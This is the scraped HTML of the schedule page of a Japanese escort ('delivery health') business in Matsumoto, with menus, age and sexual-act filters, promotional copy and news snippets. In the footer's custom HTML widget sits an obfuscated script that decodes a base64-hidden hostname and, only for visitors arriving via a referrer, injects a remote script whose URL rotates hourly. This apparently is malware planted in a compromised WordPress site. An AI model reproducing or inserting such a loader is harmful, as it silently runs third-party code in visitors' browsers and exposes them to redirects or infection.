	<link rel="apple-touch-icon" sizes="144x144" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-180x180.png">
	<link rel="icon" type="image/png" href="https://neya-matsumoto.com/img/favicon/favicon-32x32.png" sizes="32x32">
	<link rel="icon" type="image/png" href="https://neya-matsumoto.com/img/favicon/android-chrome-192x192.png" sizes="192x192">
	<link rel="icon" type="image/png" href="https://neya-matsumoto.com/img/favicon/favicon-96x96.png" sizes="96x96">
	<link rel="icon" type="image/png" href="https://neya-matsumoto.com/img/favicon/favicon-16x16.png" sizes="16x16">
	<link rel="manifest" href="https://neya-matsumoto.com/img/favicon/manifest.json">
	<link rel="shortcut icon" href="https://neya-matsumoto.com/img/favicon/favicon.ico">
	<meta name="apple-mobile-web-app-title" content=閨>
	<meta name="application-name" content=“閨”>
	<meta name="msapplication-TileColor" content=“#b8868f”>
	<meta name="msapplication-TileImage" content="https://neya-matsumoto.com/img/favicon/mstile-144x144.png">
	<meta name="msapplication-config" content="https://neya-matsumoto.com/img/favicon/browserconfig.xml">
	<!-- mailChimp conect -->	 
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ad327c63b210cb564d0657262/64fb0339798bbaf7c425225e0.js");</script>
</head>
    <body data-rsssl=1 class="wp-singular page-template-default page page-id-28 wp-theme-cp5-t001-LUXU wp-child-theme-cp5-t001-LUXU-wht-child drawer drawer--right drawer-close kc-css-system role- body-font-gothic title-font-gothic content-all">
    
       
          <!-- start .container -->	 
	   <header id="header" class="sticking" role="banner"><!-- start #header -->
				<div id="header-block" class="row text-center">
					<div id="header-logo-col">
						<h1 class="site-description text-center medium-text-left">松本市デリヘル</h1>
						<div id="logo">
							<a href="https://neya-matsumoto.com">
								<img src="https://neya-matsumoto.com/wp-content/uploads/2019/05/LOGO2.png" alt="閨-ねや- 松本屋">							</a>
						</div>
					</div>
					<div id="header-block-col" class="text-right">
						<!-- start #user info -->
						<p class="header_userinfo">
							<a href="../account">
							 さん<br>
							<span style="color:#ff0053; font-weight:bold;"></span> pt.
							</a>
						</p>
						<p class="header_userinfo2">
							<a href="../account">会員ログイン or<br>新規会員登録</a>
						</p>
						<!-- end #user info -->
						<div id="header-shop-info-frame" class="show-for-medium">
															<div class="shop-info address"><a href="tel:08069350887"><img class="phone-pc" src="../../img/common/phone12.png" alt="電話をかける"></a>
<a href="tel:08069350887"><img class="phone-mob" src="../../img/common/phone14.png" alt="電話をかける"></a></div>
																					<div class="shop-info shop-tel">
								<span class="tel show-for-medium">TEL&nbsp;/&nbsp;<span class="num"></span></span>
								<span class="show-for-small-only">
									<i class="fa fa-phone" aria-hidden="true"></i> <a href="tel:">お店にTEL</a>
								</span>
							</div>
						</div>
						
							<div id="header-menu-frame" class="show-for-large">
						<nav id="header-global-menu" class="main-navigation" role="navigation"><!-- start #header-menu -->
							<ul id="menu-global-menu" class="menu no-bullet text-center"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-52"><a href="https://neya-matsumoto.com" title="TOP">トップページ</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-28 current_page_item menu-item-55"><a href="https://neya-matsumoto.com/schedule" aria-current="page" title="SCHEDULE">出勤情報</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type_archive menu-item-object-cast menu-item-54"><a href="https://neya-matsumoto.com/archives/cast" title="CAST">女の子一覧</a></li>
<li id="menu-item-3255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3255"><a href="https://neya-matsumoto.com/price" title="PLAN &#038; PRICE">料金案内</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://neya-matsumoto.com/system" title="SYSTEM">ご利用システム</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://neya-matsumoto.com/hotels" title="HOTE INFO">ホテル情報</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a href="https://neya-matsumoto.com/contact" title="CONTACT">お問合せ</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://neya-matsumoto.com/recruit" title="RECRUIT">求人情報</a></li>
<li id="menu-item-1878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1878"><a href="#" title="SPECIAL">スペシャル</a>
<ul class="sub-menu">
	<li id="menu-item-3242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3242"><a href="https://neya-matsumoto.com/checkin" title="CHECKIN FORM">入室連絡</a></li>
	<li id="menu-item-1879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1879"><a href="https://neya-matsumoto.com/reservation" title="RESERVATION">WEB予約</a></li>
	<li id="menu-item-1880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1880"><a href="https://neya-matsumoto.com/archives/cast_blog" title="DIARY">写メ日記</a></li>
	<li id="menu-item-1881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1881"><a href="https://neya-matsumoto.com/archives/staff_blog" title="STAFF BLOG">スタッフブログ</a></li>
	<li id="menu-item-1882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1882"><a href="https://neya-matsumoto.com/archives/event" title="EVENTS">イベント一覧</a></li>
	<li id="menu-item-3243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3243"><a href="https://neya-matsumoto.com/about-member" title="ABOUT MEMBER">閨の会員登録について</a></li>
	<li id="menu-item-2985" class="menu-myaccount member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-2985"><a href="https://neya-matsumoto.com/account" title="MY ACCOUNT">会員のマイアカウント</a></li>
	<li id="menu-item-2981" class="menu-login member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-2981"><a href="https://neya-matsumoto.com/login" title="LOGIN">ログイン</a></li>
	<li id="menu-item-2984" class="menu-logout member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-2984"><a href="https://neya-matsumoto.com/logout" title="LOGOUT">ログアウト</a></li>
</ul>
</li>
</ul>						</nav><!-- end #header-menu -->
					</div>
						
					</div>
					</div>     

			  </header><!-- end #header -->	
			
			<div id="content-block"><!-- #content-block -->

						
							<div class="row collapse">
					<!-- start breadcrumb -->
					<div id="breadcrumb" class="breadcrumb-section"><ul class="breadcrumb-list no-bullet"itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumb-home"  itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://neya-matsumoto.com"itemprop="item" ><span itemprop="name"><i class="fa fa-home" aria-hidden="true"></i> ホーム</span></a><meta itemprop="position" content="1" /></li><li><i class="fa fa-angle-right" aria-hidden="true"></i></li><li  itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://neya-matsumoto.com/schedule"itemprop="item" ><span itemprop="name">出勤情報</span></a><meta itemprop="position" content="2" /></li></ul></div>					<!-- end breadcrumb -->
				</div>
			            <div id="main-content" class="one-col row layout-all"><!-- start #main-content -->		
									<div id="primary" class="small-12 medium-12 larege-12 columns"><!-- start #primary -->
					<main id="schedule" class="page-frame row collapse" role="main"><!-- start #schedule -->
    <article id="post-28" class="post-28 page type-page status-publish hentry">
        <div class="entry-header">
			<h2 class="page-title"><span class="title-name">出勤情報</span></h2>        </div>
				<div class="entry-content">
						<ul id="schedule-datepanel" class="no-bullet row columns medium-up-8 show-for-medium" data-title="日付">
				<li class="week-prev">
											&nbsp;
					                </li>
				<li class="columns"><a href="https://neya-matsumoto.com/schedule?dt=1768881600" data-name="2026年1月20日(火)" data-index="0" class=""><span class="month">01/</span><span class="day">20</span><span class="date">(火曜)</span></a></li><li class="columns"><a href="https://neya-matsumoto.com/schedule?dt=1768968000" data-name="2026年1月21日(水)" data-index="1" class=""><span class="month">01/</span><span class="day">21</span><span class="date">(水曜)</span></a></li><li class="columns"><a href="https://neya-matsumoto.com/schedule?dt=1769054400" data-name="2026年1月22日(木)" data-index="2" class=""><span class="month">01/</span><span class="day">22</span><span class="date">(木曜)</span></a></li><li class="columns"><a href="https://neya-matsumoto.com/schedule?dt=1769140800" data-name="2026年1月23日(金)" data-index="3" class=""><span class="month">01/</span><span class="day">23</span><span class="date">(金曜)</span></a></li><li class="columns"><a href="https://neya-matsumoto.com/schedule?dt=1769227200" data-name="2026年1月24日(土)" data-index="4" class="sat"><span class="month">01/</span><span class="day">24</span><span class="date">(土曜)</span></a></li><li class="columns"><a href="https://neya-matsumoto.com/schedule?dt=1769313600" data-name="2026年1月25日(日)" data-index="5" class="sun"><span class="month">01/</span><span class="day">25</span><span class="date">(日曜)</span></a></li><li class="columns"><a href="https://neya-matsumoto.com/schedule?dt=1769400000" data-name="2026年1月26日(月)" data-index="6" class=""><span class="month">01/</span><span class="day">26</span><span class="date">(月曜)</span></a></li>                <li class="week-next">
                    <a href="https://neya-matsumoto.com/schedule?ws=1769486400" data-name="翌週" data-index="0">
                        <span class="arrow"><i class="fa fa-chevron-right fa-2x" aria-hidden="true"></i></span>
                        <span class="date">翌週</span>
                    </a>
                </li>
            </ul>
							<ul id="cast-sort-lists" class="no-bullet show-for-medium" data-title="絞り込み">
		<li><span class="sort-label">絞り込み</span></li><li><a href="https://neya-matsumoto.com/schedule?dt=1717300800" data-name="全て表示" class="selected"  data-index="0">全て表示</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1717300800&c_icon=78" data-name="20代" data-index="1">20代</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1717300800&c_icon=79" data-name="30代" data-index="2">30代</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1717300800&c_icon=80" data-name="40代" data-index="3">40代</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1717300800&c_icon=81" data-name="50代" data-index="4">50代</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1717300800&c_icon=122" data-name="60代" data-index="5">60代</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1717300800&c_icon=68" data-name="SM" data-index="6">SM</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1717300800&c_icon=62" data-name="AF" data-index="7">AF</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1717300800&c_icon=83" data-name="逆AF" data-index="8">逆AF</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1717300800&c_icon=67" data-name="浣腸" data-index="9">浣腸</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1717300800&c_icon=64" data-name="3P" data-index="10">3P</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1717300800&c_type=85" data-name="New!" data-index="11">New!</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1717300800&c_type=53" data-name="スタンダード" data-index="12">スタンダード</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1717300800&c_type=48" data-name="スレンダー" data-index="13">スレンダー</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1717300800&c_type=49" data-name="グラマー" data-index="14">グラマー</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1717300800&c_type=50" data-name="ぽっちゃり" data-index="15">ぽっちゃり</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1717300800&c_type=22" data-name="ピックアップ" data-index="16">ピックアップ</a></li>	</ul>
	<ul id="cast-order-lists" class="no-bullet show-for-medium" data-title="並び順">
		<li><span class="order-label"> 並び順</span></li><li><a href="https://neya-matsumoto.com/schedule?dt=1717300800" data-name="標準" data-index="0" class="selected" >標準</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1717300800&orderby=registDate&order=desc" data-name="入店日順" data-index="1">入店日順</a></li><li>身長 <a href="https://neya-matsumoto.com/schedule?dt=1717300800&orderby=height&order=asc" data-name="身長(低い順)" data-index="2"><i class="fa fa-caret-up fa-lg"></i></a>  <a href="https://neya-matsumoto.com/schedule?dt=1717300800&orderby=height&order=desc" data-name="身長(高い順)" data-index="3"><i class="fa fa-caret-down fa-lg"></i></a> </li><li>バスト <a href="https://neya-matsumoto.com/schedule?dt=1717300800&orderby=cup&order=asc" data-name="バスト(小さい順)" data-index="4"><i class="fa fa-caret-up fa-lg"></i></a>  <a href="https://neya-matsumoto.com/schedule?dt=1717300800&orderby=cup&order=desc" data-name="バスト(大きい順)" data-index="5" ><i class="fa fa-caret-down fa-lg"></i></a> </li><li>年齢 <a href="https://neya-matsumoto.com/schedule?dt=1717300800&orderby=age&order=asc" data-name="年齢(低い順)" data-index="6"><i class="fa fa-caret-up fa-lg"></i></a>  <a href="https://neya-matsumoto.com/schedule?dt=1717300800&orderby=age&order=desc" data-name="年齢(高い順)" data-index="7"><i class="fa fa-caret-down fa-lg"></i></a> </li>	</ul>
				<h3 id="schedule-display-date"><i class="fa fa-calendar fa-lg"></i> <span class="date">2024年6月2日(日) の出勤</span></h3>
						<div class="query-count text-right"><span class="total-num">0</span>件中 <span class="num">0</span> ～ <span class="num">0</span>件目表示</div>

							<div class="no-data text-center">お問い合わせ下さい</div>
					</div>
		<div class="entry-footer">
					</div>
    </article>
</main><!-- end #schedule -->
		</div><!-- end #primary -->
</div><!-- end #main-content -->

<button class="material-scrolltop ripple teal button" type="button" r-light><i class="fa fa-angle-up fa-2x" aria-hidden="true"></i></button><!-- material-scrolltop button -->
</div><!-- end #content-block -->
<script>
		      var beforeBg = '';
      $(window).on('load scroll touchmove', function() {
          $scrollTop = $(window).scrollTop();
          // 画像を切り替える位置
          $changePoint = $('.section1').offset().top;
          if($scrollTop < $changePoint){
            // 同じ背景画像への切替を行わないように判定
            if(beforeBg !== 'bgA'){
              // 新しい画像へ切替
              $('.section2').removeClass('bgB');
              $('.section2').addClass('bgA');
              beforeBg = 'bgA';
            }
          } else {
            if(beforeBg !== 'bgB'){
              $('.section2').removeClass('bgA');
              $('.section2').addClass('bgB');
              beforeBg = 'bgB';
            }
          }
      });

 </script>

<section  class="top section-top section1" data-kc-equalheight="true" data-kc-equalheight-align="middle" data-kc-fullheight="middle-content" data-kc-fullwidth="content" >
<div class="top-message">素人、玄人、人妻、熟女、OL、キャリアウーマン、フリーランサー…<br/><br/>

「みんな違って、みんないい」<br/>
ちょっと日常を離れて、安心安全な女性達との非日常を楽しみたい…<br/><br/>

今すぐ会いたい、ビジュアル、相性、プレーなど、様々なお客様のご要望を優先！ お客様ファーストを心がけたご提案・ご案内をさせて頂いております。
</div>
</section>

<section class="top section-top section2" data-kc-equalheight="true" data-kc-equalheight-align="middle" data-kc-fullheight="middle-content" data-kc-fullwidth="content" >
<div class="top-message">
閨は長野にて20年前から「スリーサイズ実寸表記」「リアルな女性写真掲載」「非誇大表現のご案内」を普通に貫き、お客様に寄り添う正直な店舗運営を続け、おかげさまで多くのお客様、多様な女性に恵まれた老舗店となりました。<br/><br/>

閨オフィシャルサイトのみの企画やイベントをご案内しますので、ぜひブックマーク、ホーム画面登録をよろしくお願い致します！
</div>
</section>
<section class="top section-top section3" data-kc-equalheight="true" data-kc-equalheight-align="middle" data-kc-fullheight="middle-content" data-kc-fullwidth="content" >
<div class="top-message">松本・塩尻北地域でも、長野屋の女性をご利用頂けます。<br/>
<a class="under" href="http://www.neya.jp" target="_blank" style="color:#ddd;">閨-長野屋のWebサイト</a>にて出勤・出張可能女性をご案内しております。出張料は0円～8000円。<br/>
お客様のご希望日時を元に女性に出勤・出張要請致しますので、お気軽にお問い合わせ下さい。
</div>
</section>
 
<footer id="footer"><!-- start #footer -->
			<div id="footer-widget-col" class="row small-up-1 large-up-3">
			<div id="cp5_news-4" class="column widget widget_cp5_news"><h3 class="widget-title"><span class="title-name">NEWS</span></h3><ul class="row columns small-up-1 news-lists-frame no-bullet">
				<li>

					<a href="https://neya-matsumoto.com/archives/4544">
					<div class="row collapse">

						<div class="news-thumb small-3 medium-3 large-2 columns text-center"><img src="[data-uri]" data-src="https://neya-matsumoto.com/wp-content/uploads/2019/05/LOGO7.png" width="150" height="150" data-aspectratio="150/150" alt="【重要】一部価格改定のお知らせ" class="thumbnail lazyload"></div><div class="news-section small-9 medium-9 large-10 columns">
						<div class="entry-title">【重要】一部価格改定のお知らせ</div>

						<div class="news-date"><div class="posted-on"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published updated" datetime="2025-09-14T13:55:30+09:00">2025年9月14日 13:55</time><span class="news-icon"><span class="cat-label icon-category-5">新着情報</span></span></div></div><div class="news-content"><p>平素より閨をご利用いただき、誠にありがとうございます。 このたび、サービス提供における諸経費の高騰に伴い、慎重に検討を重ねた結果、2025年10月1日より60分 [&hellip;]</p>
</div>
					</div>

				</div>

				</a>
				</li>

				
				<li>

					<a href="https://neya-matsumoto.com/archives/4353">
					<div class="row collapse">

						<div class="news-thumb small-3 medium-3 large-2 columns text-center"><img src="[data-uri]" data-src="https://neya-matsumoto.com/wp-content/uploads/2019/05/LOGO7.png" width="150" height="150" data-aspectratio="150/150" alt="オーナー青山、2023初夏のブログ更新&#x2757;" class="thumbnail lazyload"></div><div class="news-section small-9 medium-9 large-10 columns">
						<div class="entry-title">オーナー青山、2023初夏のブログ更新&#x2757;</div>

						<div class="news-date"><div class="posted-on"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published updated" datetime="2023-06-10T23:17:30+09:00">2023年6月10日 23:17</time><span class="news-icon"><span class="cat-label icon-category-5">新着情報</span></span></div></div><div class="news-content"><p>青山、2023初夏のブログはコチラ。 https://neya-matsumoto.com/archives/staff_blog/4351 &nbsp;</p>
</div>
					</div>

				</div>

				</a>
				</li>

				</ul><div class="more-link text-right"><a href="https://neya-matsumoto.com/archives/category/news">ニュース一覧へ <i class="fa fa-arrow-circle-right" aria-hidden="true"></i></a></div></div><div id="text-3" class="column widget widget_text"><h3 class="widget-title"><span class="title-name">SHOP INFO</span></h3>			<div class="textwidget"><div class="footer-shopinfo">
<p><a href="tel:08069350887"><img decoding="async" src="../../img/common/phone7.png" alt="電話する" /></a></p>
<h3 style="text-align: center;">閨 -ねや- [NEYA] 松本屋</h3>
<p>松本市・塩尻市・安曇野市デリバリーヘルス<br />
長野県松本市<br />
TEL: 080-6935-0887</p>
</div>
</div>
		</div><div id="nav_menu-2" class="column widget widget_nav_menu"><h3 class="widget-title"><span class="title-name">MENU</span></h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-74"><a href="https://neya-matsumoto.com" title="TOP">トップページ</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-28 current_page_item menu-item-77"><a href="https://neya-matsumoto.com/schedule" aria-current="page" title="SCHEDULE">出勤情報</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type_archive menu-item-object-cast menu-item-76"><a href="https://neya-matsumoto.com/archives/cast" title="CAST">女の子一覧</a></li>
<li id="menu-item-3256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3256"><a href="https://neya-matsumoto.com/price">料金案内</a></li>
<li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://neya-matsumoto.com/system">ご利用システム</a></li>
<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://neya-matsumoto.com/hotels">ホテル情報</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://neya-matsumoto.com/recruit" title="RECRUIT">求人情報</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027"><a href="https://neya-matsumoto.com/contact">お問合せ</a></li>
<li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874"><a href="https://neya-matsumoto.com/reservation">WEB予約</a></li>
<li id="menu-item-1875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1875"><a href="https://neya-matsumoto.com/archives/cast_blog">写メ日記</a></li>
<li id="menu-item-1876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1876"><a href="https://neya-matsumoto.com/archives/staff_blog">スタッフブログ</a></li>
<li id="menu-item-1877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1877"><a href="https://neya-matsumoto.com/archives/event">イベント一覧</a></li>
</ul></div></div><div id="custom_html-134" class="widget_text column widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
		<div id="footer-copy" class="column row text-center">Copyright 2026 <a href="https://neya-matsumoto.com/">閨-ねや- 松本屋</a>.All rights reserved</div>
</footer><!-- end #footer -->

<div id="drawer-menu" class="drawer-nav"  role="banner"><!-- start #drawer-menu -->
	<div id="drawer-wrap">
		<div id="drawer-info" class="text-center">
			<div class="shop-info name">閨-ねや- 松本屋</div>
							<div class="shop-info address"><a href="tel:08069350887"><img class="phone-pc" src="../../img/common/phone12.png" alt="電話をかける"></a>
<a href="tel:08069350887"><img class="phone-mob" src="../../img/common/phone14.png" alt="電話をかける"></a></div>
									<div class="shop-info shop-tel">
				<a href="tel:" class="button small tel-button"><i class="fa fa-lg fa-phone"></i> お店に電話する</a>
			</div>
		</div>
		<nav id="global-drawer-navi" role="navigation">
			<ul id="menu-drawer-menu" class="no-bullet text-left drawer-menu"><li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-61"><a href="https://neya-matsumoto.com" title="TOP"><span class="menu-title">トップページ</span></a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-28 current_page_item menu-item-64"><a href="https://neya-matsumoto.com/schedule" aria-current="page" title="SCHEDULE"><span class="menu-title">出勤情報</span></a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type_archive menu-item-object-cast menu-item-63"><a href="https://neya-matsumoto.com/archives/cast" title="CAST"><span class="menu-title">女の子一覧</span></a></li>
<li id="menu-item-4394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4394"><a href="https://neya-matsumoto.com/price"><span class="menu-title">料金案内</span></a></li>
<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://neya-matsumoto.com/system"><span class="menu-title">ご利用システム</span></a></li>
<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://neya-matsumoto.com/hotels" title="Hotel Info"><span class="menu-title">ホテル情報</span></a></li>
<li id="menu-item-4395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4395"><a href="https://neya-matsumoto.com/contact"><span class="menu-title">お問合せ</span></a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://neya-matsumoto.com/recruit" title="RECRUIT"><span class="menu-title">求人情報</span></a></li>
<li id="menu-item-4400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4400"><a href="https://neya-matsumoto.com/checkin"><span class="menu-title">入室連絡</span></a></li>
<li id="menu-item-4399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4399"><a href="https://neya-matsumoto.com/reservation"><span class="menu-title">WEB予約</span></a></li>
<li id="menu-item-4401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4401"><a href="https://neya-matsumoto.com/archives/cast_blog"><span class="menu-title">写メ日記</span></a></li>
<li id="menu-item-4402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4402"><a href="https://neya-matsumoto.com/archives/staff_blog"><span class="menu-title">スタッフブログ</span></a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type_archive menu-item-object-event menu-item-67"><a href="https://neya-matsumoto.com/archives/event" title="EVENT"><span class="menu-title">イベント</span></a></li>
<li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://neya-matsumoto.com/about-member"><span class="menu-title">閨の会員登録について</span></a></li>
<li id="menu-item-4405" class="menu-myaccount member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-4405"><a href="https://neya-matsumoto.com/account"><span class="menu-title">会員のマイアカウント</span></a></li>
<li id="menu-item-4403" class="menu-login member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-4403"><a href="https://neya-matsumoto.com/login"><span class="menu-title">ログイン</span></a></li>
<li id="menu-item-4404" class="menu-logout member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-4404"><a href="https://neya-matsumoto.com/logout"><span class="menu-title">ログアウト</span></a></li>
</ul>		</nav>
	</div>
</div><!-- end #drawer-menu -->
<button type="button" class="hide-for-large drawer-toggle drawer-hamburger">
            <span class="sr-only">toggle navigation</span>
            <span class="drawer-hamburger-icon"></span>
</button>


<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="写真モーダルを閉じる">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cp5-t001-LUXU-wht-child/*","/wp-content/themes/cp5-t001-LUXU/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://neya-matsumoto.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="module"  src="https://neya-matsumoto.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/neya-matsumoto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
